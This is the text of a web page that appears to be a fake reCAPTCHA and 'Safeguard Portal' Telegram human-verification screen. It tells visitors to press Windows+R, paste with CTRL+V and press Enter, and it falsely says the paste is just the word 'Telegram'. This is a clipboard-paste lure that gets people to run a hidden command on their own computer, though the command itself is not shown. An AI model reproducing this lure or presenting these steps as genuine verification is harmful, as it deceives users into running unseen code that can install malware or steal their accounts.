 Robot or human?
Check the box to confirm that you're human. Thank You!
I'm not a robot
reCAPTCHA
Verification Steps
1. Press Windows Button “Windows”
+ R
2. Press CTRL + V
3. Press Enter
Human Verification
Verify your User Authenticity Below.
Powered By: @Safeguard
VERIFY
Safeguard Portal
To protect against phishing attacks and malicious
applications, please verify manually through Telegram.
Step 1
Press Windows + R to open the 'Run' dialog box.
Step 2
To securely verify through your own Telegram, press
CTRL + V to paste 'Telegram' into the 'Run' dialog box.
Step 3
Finally, simply press Enter to authenticate your account
and you will be automatically redirected to the desired
group.
Waiting to process
manual verification.